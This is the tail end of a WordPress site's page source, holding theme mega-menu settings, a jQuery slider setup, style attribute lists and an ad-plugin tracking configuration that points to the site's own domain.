excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>